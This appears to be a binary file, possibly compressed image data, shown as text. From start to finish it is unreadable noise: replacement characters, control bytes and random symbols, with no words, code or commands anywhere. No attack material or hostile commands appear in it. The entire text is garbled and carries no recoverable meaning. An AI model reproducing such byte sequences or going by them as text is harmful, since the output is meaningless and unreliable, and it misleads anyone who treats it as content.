�ڪ���k��5�p����k�3S���������ȏ���0���zv��aʏ������t�t-Ұ��3�P�D:��`�� �a����&o�s��&�ʁ�!0Π
\a`�Jg�N[�N�>���]��u_9����#�ыf>a� a�������|�š"7���G�C��vzX����Yc7����J4�%��jA8 ����\�!CX#�b���
�ܡ֠� �}��\��=�0�> ��܁H���A.sA ���/�ʊ#�!m�5�`V�!�G|��b��X��B���0M�a�`��� n���z�/3��� 㳚�W�=��� p����N勜ȓ<UA��6� ���~�ڸl�&�����X�s�#̣蚮�C�"�]P`�f�	���&a���w�q��/-8�<��a�����D�@�R`G��^� Y�z���qѯA��A�a#4A�5��^怒��
�A	``P`zH)<A}00�4��EnB˙P��~�7�72!6V�eD�aV�W�^�(T>!n���w���%_�"�K#�[���L��@ ��v�G-� ��-�܅�<�
�ܣ�g�a�ᘺ!6 �&|
0@�����p��?
�6`�ݨI<��6��A�ȸ/��R�����a���U�gϋ�U��bA��V�X�@0|8���#G0$I~s�ʕ,U.r�(�"B/=t:QN��;7H�&A��rڼ=���4oB���sg���Z!B)PN$��F%Ϡ	[1l���k�)��\�d��9ɩ-�$)�*���n_ ��Q3G-��É3N9��c��]��Y�:i��Q���/�{0�6�z4��5*� l�j��&Nmq�t;������ՊW��y�iƍGk��ڂjΨS�,87gܺssQ;���5A�
k.\D��D�?��?��^��C#��3�G�?�<�L,5t�e� �&���V�PM0���K0��bL�"�b���b�*��b�.�c�(b�����0�$SF'&�Q��#�32��3G`�"Z���D81A�8㐃�Q��� �b/����0�3�?�h��(Ԧ@����Am�IPD���A!�{ HY�E�!u�hI(=�R�_�D�L1}Q �P)O���O��QL�zjSNi�6<���TTY��UW������rX��������(��׀�N8唳A9�`�Wv��>���Ga�8�Xe�e�]v�:�jvMg�q�"%�LR�����o��``�&��s:�~��m���0o�p��3�|��3�\5�Y]��U'v�q�]6�֞x.X�980���a5�3Q�SL��57
(`����31���L�>@��LQ� 8��� ���U�d@��h�!�$va�b�Mv��r�$h�8̓e�RF����]v����$����L8�SXs��'�y�����xL彴cyh���m ��Bp*4zC��gCi�h�+zh�9�J��d��~a?4�M�=�*�O�6E�*�MO��`U.Pe}��0>��9Z8v�6�o�U�]�#9���A�ܞ��9�"�?���;��x�]��L����>�a�
�&�F0����1fh�6�(��V�L7�X��4�Qg:k�p&��q��ak�]8�	,S��rx%	�a
�x�P�3��g����V�eT����� +�� n���ÞjCC��B���qll����#�g�چq,�4�e0�1��w�ō.��.b�"'A�Np�>�%��h��S&a���,4��<l� �|S*��Ѝ.twRD����� I���h��Y�%/g����'�y�"��IM�R��B :��2��'����|Ҕ��
(���N:(�s�l�p�GD�[�):!k�mk�F7̷,p�O'p�1Lq�3B|��� �%��k� Hu��3%�f��.Є��ĀG?
HXH���3��Oup�!nJ��`�b;!q�s��l�;����n�C��CL E�,�r:��ޘ�ķ��E��O�n��w`�f� ���	D�"7�1ƭu�ki4  ��r�c{F	��|L"|�[�����p��!��UE��[h��$�aIn8��w��HnӰ�F��� )(-�:��0�t�[��<�:W�.���-UW�,!�uE4z9;E1�v�:f�^2)=X�&OX�hBt�b�F����n"OT�|�3vB�H���� � �5�an�f�a����@F��鍜��	���N`�a�v������@\}(�Xыbt�ը?@�a��b���=z!m� ��K]���4b�iu<��4��NLC�����d9t� ����#��t3��LQ�\�b4�"	pG2��Y�Q@�#���8�Z���Vh��m�0��]H���Z���<*�?��'1$a8�͡1dؠa��9K8�8��%FN�lfcU�#�c��@��:J��sx��9��s�D�k#�:���"��-o}�K�Q�II��;�$�%˴Ts/����-�<�*��f�b�Z��&D�*8�'р5hB0�ށ�w�qQ^[�����������`p3� `x�̎=�!�ch�'#��B�2��gޙ
O�� =��QA�gHB�
�Xj����6[Lc�����L}ڞl�8�C� j��+i�N���|~��H�����z"�.^�*�D��?�B"�F5������i�z:� WB��r��5���;�{-� l�\��N�D���Į$Q�)����3���-5&X]=[����)��C���soz�kS��8����~�-G���.a��֥��Y���w���|'���	���PЉO�A�k5�(�.P�T��� %� �������a��F7�U���.�,G�	�{K�9���@��~��V���WF������wM�](��cg��|���ƀR��R*�&�R $2&$2(�S+���S#B6�94s�'���<��d棂�rOxD�b�xg�$��w�@.�	L0uX�Th�!h�Vi�m ̐7��`nP��
J���$vbcRp��#��jqG��vmw�TA2��Xr���G�+pe�Fo8���>NW����x�qa)@Fj����&
���6[�􈩓'�2z��K����K��k�7�c�Wl1A�xl�`��	8���e- 7P���!&*�I29��,� �0�U��nr�Uڀ%�
%�s`i�C�H���`���'��p�Q��.��gaH�Ў�0���������!'r�2�R"#B܀%��1s���r�@C؁6d=8�9�{-@
L	�%�sO+hO�>��X2�а���0�3M��	(Ѓ(Si�n�oU�n ��{`��=��Ba1�6m#��x�ł#ebG���G�p�$6�Dpv9m�s�r�%�`%��hW"��f�ŋE���aD j@J~�&�[�S:��y��y��[�Hz�\��Y0L�e\+�\��\�T��{V�l2�	�	��n!8��s�_��� n��#���Y�,�1 �����UZR�0Rp9P	@�e��7`	�)@�������.�.g@討��"����|�p�����+4b�� �a=#4�S�S%GC���H22wC�a��c4�	( v�"	>���"�~�Y`�D�4 ��O�h^5<HV�5���0ˑ�C��q�,��� 7pV�,"p�v9�n��6�݀^}$S����5�"00x�hV��t%-��pwsUU� 1�� �A���)00 ������sj�i:��y��KK  ��[��K����4�&Q�ɥL�51A4{O����
��(� 8��YD���A���p���E8ޠ%n���Ӡ%w� ��i
3AV@P��yPV��`5@�.�:@�ם����x�)Ϡ?@	Ā��@������#F�1'N��0���ʟۊ�)�:sa���	� ��|�b��!�~�G�D���j�Q���_���0 �!&�1(:� �(ڢ˱�q1��PWJ6� �����@>��vD�m��� �#e S0wu�XH��(b0d� ��J0
?�eIWVE4�
��t�@p}@ p�����x��ֈ�:�z�G�u�K��
pz�B;�H�)(a,�����J��O�\_ф_�S��)Q���<^Aѩ�ꩽ�4& `�
�
�e���h�P鰍�2��1Q������������I��� ��� ��/�p��*���h��s=��9��Hr>S�*�#42�K�6d2 �]��$ח���6��@{$�(&��#��`_���3;Fnˢ���qϱ�v.bW����r� 6�U����wG����ɠ��BZXP7�X�5
��%��
�`�d"&��Y~3&wSh� ]ꥺ� %y�Vy���'Y{:mjy�4(�9���[��k��dL��k��;���I�����n����Z�5*ɓ<^�ŹD�,��hsp����Vi@����oМ5��jp�{��b�����{��w#���	�D�k�Ȁ'�YT0�9h�����3����!ğ��R�<�փ2j=�!Nb��b`O׀n��WjQO+y����dÆ���K���v��(d`uh��S� �1�!����d�"�g7���@+E� R�71b��r�,�EO����B�Mp�C$�9���C�sy�!��7	G����dаϏ�X������A��PZc�Z�Xy�Vy�Vy
�����C(�е��[K@�c+\�`;fۧ*���{�����?�wad� BP�0��^�*��{`�?�T�P��	8�,@q�6ЪV���tܜ��`߸Ǟ1Q�RQ},��Lȃ|�7��0��j������
m��)�;=��ɻ���6D���2���Q��m2-�\�Q�ћ:�~5 )��y���:���`+P�A�T5�"�0��-�s1��`��v�W9�.�cadw�"��70���n��Y>�,�F��CZe��WHj�+�h��ds`eJйx�d��V�"t�x,��}PZ�6j��&��9�:��y�K��$��?�җ蘛ȉF���uv���ӔR�N����PM�5�,�->�)�uԼ+�R�VY
�	�$g�o�����I�[?�P�ù���g����օ�� Ȱ¹�"r}�ຼ�8Ԑ�R��y��׳غ�y�ȋ� �ا��Y���� �ܡ��b�y���t����iq}�p<X!:i�9�ڀ1��B���k`A�{8����4v�]hw�1@��@���r}k���R�o�����c+k3�@�U�}���5Ƞn��\�W�|��(   +��A��մM�Z̞��nyҮ��E��^��
(]�yZ;�)Lg�����Զ�B���90��? %�U@YE�)�#���@ɰ� ] 
�0�`N�$���X�;p�u�ްP;@���!a�.Ȱ�DN��0 Ґ�#����|� G�Lz=�+��S��M�^~C[.���{'���!N-��	H���˙��l���![�,6V���7a�7����ΠiD$p��1��!1ֱB3�b����r��9T'�"��s��~�n�2�`1�*��S��p���#r1>b8 $��TH��mh���v-%s��#�MV�+�jB4���g� ߣ�Fy�xZ��M��i:Y���$-����A�����A\I��-AL���;#�(���B�H>1���lS�_P�p�	8 u����i��\�~oa?�G�:.��pdͫ����ʠ�o���� !l� ���g1Qb�B[dې�ņ�-<~t�"�H�!M�� ��J�%]�� 3�""��!�N�ƅ�lX�^+��p���aݔ=M�,��nÆ�����V�]�B�T��+XE��D'.�:K-��3nu�9�[M��Ϊ���o`�����;�.7��fs�"B��x`���I*pN�I(GΛwA�%���Z��Ȫ�0	m7�O����eʈ�2�ÃkV���U�r�в�XA;P'�zJu�Q�̽����^�	J;FD׃�'h ������>~��	���=�@$�$�9p	c\�A ��	�p��,.Đ�,4�>>�Ў��;�8��/�bB9��Ef<��)�)G1�(Cr$�7$G�r6(��r���O0�D)qG�ġ�b+!d;4H�GA��=�It̡j椳Nu��SeԹ�Ou���Oi�A��AE�PEeTaut �x���Z�k���%�I�c���"�4��$UK�Fm���$m�y�%�b��"���^#GPX��r��a�K,���M�d���5��O9��▨�z�a�)��Wp�m���1���޿ˋ^z�Q_����x�� ���FVx�	 ��4fN����z�)��X����R;�4<:)Ä�|�`�r�x�b��I.[�k������2�p��ii;�嗹�J��a�K��HA>���>��o�������+A\�A��Ac~���n0�h.�p�,�i���p�/0�;0� Õt�Hg�t��F��������1��	�V0���B�26 �"��t�����B�(�;���5�h��� ���T �&tNi5��AE��aM�QE���w����垉G�#���d"���S{G��wV[M���g&$l0�JZx�+eD�UU�,���FLDPuI�!��V���G]�+c1�
�B����YG�1��3m�+b!F��Ջu��L��8�!mT����0
�j�^��bt�����-�
�?����%X� �М�4ဘ�&��aL�V�b�n��.��7��p��w�Y���w���L�	�(G��F�i�;�Icr��uh0H1ڠҳ��@>xO�& �ǑV�O����@:P&�6�m{O�0�v!dt���i�?R��M�b�=��+�T�*�QH��P�A�aB����G5�L�<C�F�"P���ST�5�pAow硔?��f/�Њ-vab����V�т`2#��,�#�6t5P��d~��
6>�r�������eE1�\`�t+�����j.s��+Z l �8�rCg|�.x��L�E�}Յ_��d�h���`HL�h���=�Zs
k�2	�&5���9����5�7e��p�g,�W�%A�L�p���t��T+AOw�g��DÝ0�qj<�=L{�!�����jR���t!J�����Kue��~�$��t�A���%����A�	�{���Mo�v8�Bx�?�q#hA+�E�2BVD����5�\e������q�@W��='�~��R�<7w�<��� }�G?`��^X7��ЄU�g�j�ֿ�p�'������F�a�Zo(T�������/��s/Џq]k��ʼ�Yg�v��=�8��{�7� >�V�1�����0�� ��x�O���Ÿ�1=jL&c��0��Q%�� )��(䦥�QEØ �Y-%@�D�0�e�kјV�=�)ݘ�� �2̡��kT�s��f,�x��J��h�<l
:�D��j��d$�c�FN2>��d���^��	0�uak.��Z��V�C_� <&���k���Z׿Vuj�!$��F�
�U� ����� 3��j]s��Tu?��l�b����u?^Ji,�y���{'E=�ح�e�pa[R�l��6����Z��%���{��Z!GX�ݏ��ں�nVXL�j]��հ���qop3����6�������
�!��d�T�D��bz8��H��L"��8Y���R�8�'BLbO��$��tet,�P�&�Ő�y
@mΨA:�,+2s
8���?�����JcǻZ�h�+V�>���<�.�a�0E�g�S���5�K_���DP0��+�"����aɃ���f��/��~� �� h��� ����^L#��]u�A����v\�C���»a��w�{�0�y�S���ap������uj�a��V�׃i2���Z��䧽�m���x[�7�]My.h��6�#�� ��~�ɱe��{<_��#��#��� ��x�)�@'p��'ʲd ���� �x ��
�	'H�X���*1:���£�Ы���^���p�=3p��#I�rX��8��Ԡ",4��#�(�@J�J�I��(��CҏLӀ���ɚ,��$ �Q�K���h�/��沮��_��K����i�(j�<�=|?؂�#I%j�	�P�
e�<#�.���U������x��>k38c�6ly1�S�r2/nro�a�����0'x��K1�3Cgh>�[z�U��6���h �7\=ٲ.-p�p0e`Dزí(�C�=R96t����;�z����?]?��1����8 ��� ��s����9�pǝ3�� �C�)gІ�wx�Ӑ�d(���<ؘ�����Up!0�/��+2�"�Њ��#􎘱�a�ȹ�r��&؀��3(b���H��
R
9K49[���8�ȻB��2$G:��Y�C���cP�PCxJ�o�?E� �r:.���f��p�F�ʉ�'iS�[�Cf@5g �^�J#�6��/`�_{)a�
�>pK���p@?#���E��pyR����F������=ز(ګ����%��C��i��U۶�Kx���h�F�2�4�ɬ/e�
��̉�F�ȿ�'j5.�A�����p��)tDǛ *���w��Gy̅zT"q�&r,c�
,��H�n� ��<H'*�\p�&0��0���tA�ό��w�?� �� !肓4I�$��3�ȬPТ8�zI�D4hF��SHk�'tM���*l�k�	��B1L�K18�9ʻ'�d��2�]�/f�6��6��*�hD'س�f�Me���a��3~JM�Ƽ ��5;��ж=�D�����J�=b�e��GY�p)�u�!E0}�8�j�<�<Kp������S=x*?U����ʼ�.o����Q�ڨ�'iø��d��a@?-��u�����ۂL[��{��{
Mfˮͮ�6#��\TcL��BNRG��9vtN&�G'cU��? �*k���2�C:��*�s'��N��l��h31"+��H� P�+�A	:�������90���18I8���u萠�؎���3��"
GC��*�����B*t$,�����,J��4Q�JJ����L������Mͬ�_rT�j=�t�j8.\��T�f򇶔�J�'�ҽ�E�
�6� �z�u��Q�=ܩ��p�34C5<9�
�ۄLf�7f�RV�C]�!3���T���n�L]c���Yc��{�.õr�8̓��F�]���^~��s|՛cGv��Z&y�G]�2l��r�G��i���+ֈ�����U��\�eMAr5�r0P�� u����*
a8w��nE;��ّrճҸ*�ݎו ���n�᫔u�v�#��J	$�$'�Ч�M��������:X5ц�B�{�ڃ���5�@��0��D�|=>e�~�^^]�58ݵe�)��=U6��BQ�K �r;�ߛ�4=ŞmZk�ƒ��mc�Wl>ʃ�E5C^ۣL�^o����M�eԍU5�����.�{8;��`*[��&_��h<6��(�X������Z�� ���\�$r�^�}�Ǉ��-���@�s`! �aO@�W��V
� }�����G	�� ���E]� ��\]w8�w�*�`c/��kPey�F�W�X�YBG�I�B��~<-���Q��@����-�$(ѫ�����_�Z��j��qٲ$���\>H$��<aK&-hZg�K�_����en�M���5�Rn��?��D�������=����%f5��Ss�`R������c�T{�d.8(�(� c4KW��x
�F�̙Ée�d讽@�`&j1gJVK�L�dh`����B�Jؒ���C�d�a��f�fj� c�Zp|�td�ەv���aw���������w�p(�������(ܬB���@p`�7����]V��\Յ:�x��`W�(949;
н�k@=����5؀�:���b2�"��L��@��Vj ��(H�"�.'d�A��H�B�r���,D.J�ud��n�p���~�C�k�¸���Xc$���ŎR={�.- ���j�k�e_ӂ[6.�1��ҋi���&i�kQ\7a��S�� ��f���D��e�Df*���EnۊR]�hL���SK���^�k�6C;�Sv��hS�p��`�� ���h���G>0�h	�YN�sN���rG�h�[<Px�av+�~���1ܒ6�s�pX�M0�dH��'nj�X�� B��I���~��;L���3o����ߘ\���	�32���"�Ec�Ccw8p8�k�t��g8���f�&D��}��4���)���Q䄍��M��:Uhs�t5x�-��5�e�mSD��5.xg>�Cd00���_��*�j�X��l�
n�뛯m�7-'g�e���Ժ��9�3�I)���RP2����P9����*�]�ٴ�/6ITّ[Y�n[����+-n[��9�Sr�c�R�,�棶r�>_��3�����<0��ջ���vΊ�	Co�IX�$
"�N�h��ΒN�d��,�p �A�A�>��\�U�����n��Fk�J�b�.j���wO1+���_]2�wy�@�?�//T�c�9���ץI�	h�>@$�8�o��B�3�OS�!/%��^]��_î��K�j�5|�(Z�
��_stUs���+�k)��Z��sS?���m�l���m&/�Y@J4� Y���iP9'(z��Z��~�e``+�
�!��6[���L�z�ǿpĮ���T�zZn�"Z�ް_��_�Gmf��d ��ipl��H^I��p�a��vǭ(�P��w@�a/������t��.�`�����P����i�S�1FI4�
���ow���e�W�Y�c8����c�v�ɝG�r�����r����G�B�k8������&���׳����4������<H�F~�F�`�_�?n�d(�Aߊp�'�T��5���w�f�3�4'�����P�A..�#H�Ã:4�l����	�����	:LP�`Ń���&�Ji:��r���0̩Q'O�������_��F��}�_H.@Mz�HT�B�V�W�兘�q|x2�0w@!�}8���!#8S�4a�������m�a#�j�Pg	�T3Xx`��A�Vs�a?�L���-��=u&�	��w,�� 5j�_3lW�C	<�� N�8q�$H�F��oN�1sn9�d���Ή;'ŉ�X�f����q�(��y1��L�����ה�&E�^�xf_�3�+�_���1�S�q��7�x�'(A�S���N������;����%�#�5�\�"�<����G�Ї@�:j��8�(����c�J"�/�@%���t�eC��C� 53"�u�\MVVH5�:̜s�7؈a��h��4�hA�O)�CIa�S�"$p�T�T�?�8�BPa%��Z�ԒJ\eՋ4���)��p� 4�*Ԩ@�:*��&�WGh*ōC<m���BOs��P��Rf�O�l��Y�L��2�,�,��N�̞�hጟ�k�!iq�Nu�ec��L8�LX��$�C:���1B�F4�$��j*�������j��v0�"�D�����n�a�6�WuND'���)W�7�G��	�&4axe�� ���;���~���2��'�~��'�;ǀ��]���`ye�,�^M�f������;���P����AČ��Pc
 �G�>y$�C��7�8"y��T�̓����
(C�eQ��M~�T�X%����4�53O�X�:�U'���{?e��]�Qhϰ�LM�q�(���҄���`��iHR]���&�TD\l��?�\s�;X�;��~Pg��f?�0�7CMSh���UN�G�T�:�S�vA�Eve�0h�I}�Y}rU9�r�09�}!a�Z<�<\p)����:(�7 ,6S(A	L����C ��o,Vo��:�IN8���$Gc0$�:�7��@lx^&��]��!8�q�q�?���}�fE����Ё@��� feh�x�V���<S ��@0�)\�k_�CF�!�>P/z�b�D��m����pԷ �(I�LR����%i�I���$+�8`,N[�PZ��p�\����>�()FG��^$�u��O��,���.�0T����(�x������$#�:H���N�\�4�IMk��U���z!��#}t�'uX���J䌰l�g:L(x`dһ@V�Q?�%��`F2��Sm�����'���Im�s9	`�Z�8�#^F ��a/�����G5����6q��������	NɌ��f8��!cF���a�>��@D���2�Y��h3�aO����#���C�J���p��a,c�̸�4�=Z�Ё��g(a~��.PW� �)�@&�#%=Ro�ܑ�IX��p�L��(	J��釡\'H�$L�\H2�c�S�iJD���}�����H��R&�����a�Ua�4p�DQ�	2�1�2�$F�r�k��(O)���d������Dk�j����^���@#��`F��ՋQ2�Û!4.c�aT]�l����V�~`G�i�*�`�F��Z�L#��J(CV`.����}.����4�",%L����P5v���l��M�!A�@Du� � �����f���֡�<��x�;�x*V�Y��f�4 ��	O��:d��<h�Ͳ6�<Ca��e7�٨�9"@�+X���G}-l"	�IR2Ж��d�epD���<5[�@�r 5 F/"�`#�&FA\g��%��W����SL��~0�p�j��"x5�ɞ��I[K{Z��*������K~/�%wЀ+�$X/����D��	��2��Q�6{��8OghDO%+�}ș���U[Z|�z]�,]�5�'�sk���%]c�O�~'+�q��!&�?H8%�pLv��+������!7�b�j�	�؄ v�PtF��Y���$���P2���d)K�S��4��z��.Sj����/��d&����#�!6���և8iG��R���rHث��F�<�p�^�,0��\��'ɐV�6i"*�F	2�1 |���Ј��~�;��U��PC#Q�@�B�g�H{�FL�+��>2���K�	.��&7y� 2I��DQ��.��>���J�|�Ǒ�$1i�ȋ��MX-�����C�)���<�.n4O(�xo&�->e�"�;�Z��v>�ݢ�	M7���ah��b�3_�`
�T<Ӗ?���T�`��I7ZP��I`v՟8\����L¡� 0�L���uT���X�H� 9l�Q�	�(��˔��H�PH�;<�;(�1��\Ce��������	�wpY�����ܐ} �B���՛)]���^Y]�Lb�`E]���ha�I����b��c��-C &1�`2d�E12�%�CH Л�Ĩ�8��5t���;�a�QC�I�I5��J�bO��`P2d�����G�9S}xb���~P}P�)^�-�>�/C�]D7õd��}v���aO\C���_O�.N��p)i,K2  ������O� ����T_N$Þ,N/(�4���gp�22�-��#�@0^�8�84A'X�8��8`C�jУ=v�&`���$��K)� ��� =��ŔLǋ��q�m�hǎ���`��x����̅x������ʡ���� �L�x�n� ��L&U�ŌR�ԸC;�/ B���A#m�_�B�V���	�݀]�HI�lC��B��/ 2 C��� H�V�a+�^}����!0��l� ���8H(��0,Y�d�������8�A.��1��,A
  :�5P�JK8&5�b�Y�F@�5��f��#&� <�3��hƚ~�f���J("���3Ԅ3��'�f�fe��)�bO(b/�+��+j�M �+2��)�0�^�l�!2Ē]�X X �q�.��3��-�@2��
H@�[ �i��TTH�3��z�C���W�GBC/�G� � �}*~��
�c/tC��f@}*�8�GH�R|�D7��#�c9�@8���&0��8� j�k����?�XN�P��,�� ���o�P�GC��O�P9To�E��	l���xᐩ��U���H�*����0�tA���E� M�Y���:�H��\�D]���_-	SZ�a]!"�`)	a5	c%N0`�� �W'��ޔ�W>	�>ɞΓ���b��A�@�m@9�1�b�ctf���8� 
0��!���A���,:��d:�:��cJ�#�g�H�ZJ����X
K@"�B�bo�f�l�&mz�i�b�f)�fQ1@nf�p��+��+��o��1Cqn�8l�	4��I�X@��@�ft��n/��=(�(�	�"�! ¸�H�3���N��"KN�O)��*FaT7�'�`�
(o�G�&�6t 8\���5�2XG8��@,��G}R,��́�]h2��z"K�c�Bh���:B|��臲���J�c��������p@��hL�ɔ�6 �3�A'���d�A���L@9�$({����$h���	t��p�AY=�u)y��
XC��:�� `��#y��0��MTb!��M�a]
�UBIٍ!��%�R�������0 h��ꣶ�0�/���j�� p*��r@.@�!���A%c:�/8�5<�#j�fRCݵD��j�f���DJ@&K�Dou�h�^�~���&�>ô�l)RZNh�on��z����7hø‾��F*:�/� f�6>��v�(�B$�k��ko���l���z�l8��3l�B�0|��Nl�@�F�l�$�A	\�\��L��I|�	'(��f��l�T+o�𲐬OCd��j<��B�βc'�@$��=z�ОTъ�0C���@~���(�
CV�	p�C$t�	�(��� �)�Q�ZM��M�1[Hp�F�m o���ؕ�q�ɝ�;4�4@	0���@�:��	�����b����"R�]���iUnn�**3V*WR�!jJ>A9�@�n���	t|@`��b� &��� ����$o0��j#J����cr&2`/�jo7��0�DJ ����^�&i:�m�/nF����$ί��3=������h�ƥt
�jH�[� /������A�������o�E[�7",Oi���1�I�@l�����O��A���lN��1�K�g���bT} T�%hH-�z������l?t�<0��_q1	!�KE� ��L=��b��U�B^�LUl���������f�)���Z�_M�$�����A]�L�� ��ʨ�Mv�������T2$�%+��%sr!��V��%�Y��rU���0 5�6�~��<�:j3t�,�/0C��ʜ�P'pd*j��_JglB. ��"؁��@��.�cC�>b�<f#�*�֪Jp�7o���k��}2+:��l2�Yև~�/���(�޴�/�֯��35T�z�C`�6p� ܮq�k�Fj �C$lB�>H������!�@\��D�@��8Lp5`49��d�G7#H{�H���g'�[����C9���2�4}�搿�L��L�4���|(�@�7��oA��,;
�*pBlh�:�¤' 4��$��U� 8����/$PY��o�� �B��m`�9B.p�tυ�ϡ������L �`wT�v�q`�(�&ع��	�A��J�46C4*d� %��@����hr�n������'G]�)�#��iKIc��3��W��&��v�@h%@�5�9H�53�/03����GB.���*0s�"��2�kG�w��5��2��vw��j/8�4�sd�Z�����eh*�(�w�ַ���N�����&: xC:`C�� )�e��kt����1oB!���K�P8�7 &@􆻆Ds9��E��F',L/�3��z02����,�F\9A�ä���~���4ۼyh��0�,�"9��&Q3�kd���'��?uJ��k`���?��	$�U��V��o<�p��(�ϔdt w<:Q�1�L.�5�̸x����O�>�܀�ѕ�`�o�D�}\T�l��S~�@H*�Ĩ�@���Wr���&K6�����Sbr*	��Yb�*+e�C��*�l��$HA,��l�5�&��=
�_n�@*
������V�>� H�/HCv�w�b/6?"y���C"��;��<��k��&+)�;��"1���"@�"FL 4b�%4F�د�� 6�萙�s޼�� a��"#ĉi����%q�h�B�#�DI�"���D���B�)Uu!N�3	��U#�t�4rӦ9a65�dW�&S�UY׮ݔS�mY�e��sBΉoݼ��P��ձ���ջo7d`��5�ZfN��s&΅�A�,��av�$N��>?ACt��	����JN��WpB��8lpK(��\9r��k� ܨ8	(8�p�F�	��9���܍	�@�(SF;�߷��Ȧ2�|@_f��&�T7!�{�ϩ�μ:u��e�Xc�^V�E ��|��$`	�P�	�P6�@�	>�PD9$1C9�0DBƜ``�1�_��e�_���`v���`~���f�"u�$r "�����!c���L�����>��;���=��C�,�p% ̡�u��S�_��Si��Sd�T�A	�FC84��QG!]t�g}��I)ʹ�g�t�O	�TTb�!� J��UQc��ȡ��a�"��� �x���h�$��UI76yI&�I)L�G�y�'kUr��q$P����z�	��r��²�K+�ƺk���ڊ�����aW0��z,� ���ak�j�Y��D��2�\�������Npp���Bc�4���5JJ�@�\fy���i�6	n�M8m����݆��~�����Nh�8�!�A���;����(�P��o9嚋ﾟ������O�&9䘳�k�5RI��!|p�	+$ �	A��BS�p�A��D�O�� !�d � ,    ��  � ���bX/d�� ֋�?�Æ!{�˟�E�E[��[��|�dґH�]EeԆ��p��v���|�4<�I뵐�3b� �9��:dú����xI� 0͇�VX���)sD{A8�ڊ���C��AL����7H��Р2E^�L:�⥤��ǐ�Y;��e�,s��@
�ȑ������%I��[rju�%�R�F��T�$�a�n�Zwmt� �Æ8q6��dJ�����X��q� y��dr��Mv�x�b��;�1,����H����C� ������CO����;�g���X�&H�@(a�;<R�#>�a�^X���I�M6Q4�0D	�:=3�03	eSD�LdQ#�5���P��;J#W�8�)�8c�4`�veE�h:^h��^x���xa������d���i(�&��EtV�CtF1g��Q�ژ�'DQGwP�w�a�9@�M ���/��B���G��9¨#DAèQ�*�����
�����Q�p�
m��h�����[H��)Y�� Ь1� �H}�H!��E:Њ�MрN;?A3 25@;�&q
5ER��?�B��?�p֎j�0�/+��UY!�4��$M�M:4�1��l\���E2̀Ћy� A�$�@LT *p���D�`h4;f�.�l��!�t�A͑Qr�i�閚i���l���m���t��Cq�� sױ����q�c�g�d�]v�d¶lg�X`A7t@9����}��'��R�~��_�">��BN��^X�#b�!���9��)��L'��*�c�3K�T.QB!�MH�k����C�n��i�>n0;=iǓ�$Q��`��crI��f*b�"[(� qơ&QđgsҙF9���m�hWj����(�9�Q�#���w`�׿R�`��B�jQ�6D�W�J��*�+=�*�#��� )���&� ���^�����0r�gE#�FI��/hdZ$�	����-SY�@��j�3�������*	�
E�v(#,���@�2�)��'*�XŰ��0�H�4�Q��#	�P�M<�����D'���8�t��� h@{F	����B0�"A���h���+�洨�&5��d&uc	HG:̹�s�����m����l��שN�@˹ٍ;��ؑ�3���}w �1�@�I�����=�A�� �!�iNr���x���HJ��/FT$���"��݉"��(����	�#��$-'�R�~���I�V@���E��P�����7��o8S� �L�	݋ӛ�L��|w:_Ҡ�:� 	뫃���60*}��_H��݉��_`U�`,�

U�&�@��xe�Z�
Q4��Gp(�F�^��Q���:�!�`U�qBh$:�aJ�@�,�u[�Ђ�V�e X���$Ȅ&|�JLLgƪ C+3)KC���uX�!IP0�֗òi�q�̫G������_�xa@�|�H�<��!t�33� �h�$9��VѸ���.�1��8�hD���Lct �4���j�@ &\�9��Zr���儍9�a�.e�[n���r�6���<������� ��2������2�4DMij	�|�&t��e�s�P�
P�q�c�3��9�vU�\��W{�M�+@��P�/qev�[���IDAAJ@ �K+|�P`;Ȕ,�	
DF���H�Ù��@�/[�*)�P?�a"�@0��2���V�_�P? �OPP�Bd�+A����@WQu������j��V*@��.e�?��z2�Pye��q �0�4�E��*^1���W�u`H�[G"k�. %� �/���xe �@����Z�g�E7�eF�Hy�D���6ZH|��1;�)p��0���~�!a�
�Ҁ�<c����!���B
���C���~�C���ty�W���-�(U��<tr	��D"NɆ�6'��x-.��l�;�Y�vB��L  ����[y��r� �8\����$�?�f��8%h�?���.�M�a�C��8�_�D�TN����hv&D�T��t$-��
2�8.��NxS� :��C�;����}�R�B��mL��r�Z�/�l")������A|t��Vz��������
\AP�2�' �;�4�u�B���^�
*H����Ha0
P��*SMEh E��R:/@VٱuLZ� ����%,�hLʮ�ABPk#`�����e׌�:#$�cځ�d�c� xA�ձ�mpE�?1�2�E"�(�Խ�
}P1PW`^
c ��`gUj�p
�#V���/@Q�2��>D�	L� ��o(��5s5JMSI#p/�]�uF�V^:xq^�Q6�%^��6m#6�� с6'Lts_rS7u�,�z `�Ts;Ps� X�8�q �cM�M��M��!��9�ag�t�A�`O!�:��0�"]D"�"0A",�< D"-6"2c�ZMbc;�O��R�%���$#�Q\�%�e� H �@&u&[���=Q�oP	i�'�Gt�R#p>f�y��y�"(��S;�?<Ջ\�A�(g`ATS��A�?��4�i0*i ��4 Ɨ**���*�*40T�*�BW�b�V��k���lԠ7�
#aW�k3k��k�@:QDpGa1
5�$Z��,f�} @':0< �����7P@n�Vm��`:G���� V��A�%��Af��n*��<Y˰/5����p6�pڕp��Es���^�S�>(^�� Ch� mÕi3tsr^�b�r�<����L6W����9��t �cM&tBt��M�ӆ�U�G�"r#CB�##O�*�5�v&2��/[q&�u!���"8�$�8" dQ���Ox�%��%^  ��%P`&'W`�':��F>ayW�R8�\5M�>?eW  @@%S�s@d+��)m�*H@
h�ɘ�m������x)�vH�@�֞Q ��5�IS	�^ Z6!}  �1"� 0�o���B:$k�_�_�;��������@n�Fnh�.�0	�,�_@�ő*��*�	'�f�P����:Uq�@�VР� D�����=��*�
� 	���I�1�Ly� Ǳ���5X9��AX0�5�i�c� �AP,'�
�ڱruC�p8WhY(�[H z����s�9֗�9�a|�ia��Z.��\ᘳӘu5b#pǘ�$�B:�*E1$�J$��[�{0wv�H1$�P�["=�y�a�&`=؀:�{B'&�xr�g�(����`y�i�iz��S֪@�r@Q` �i ��+�7A4�)���H M`���|V�'�` z���Ш) P�B��P��F��0a�~!#qC~�f�V�p
4AhPE��HQB�u@@�_�|���	� mڦ,ˢ+���.�0�����p�Āl�@%�ñ`!s[�G��H�oDpG�
F�IS4��{T�G�	G�I����}���dXɃ��A��2`K��6]Kc`��Ku�j��,��p_@sz s�L��`�q8�$ ״��#aH7t�!G�t&N�q�D1V�#�`�6!"!		�MҘ�(#?�"yH.D�c3��Vb�3A���Q��vX�`�W��%_B&U���Q%�	�hRzR��k��B>��
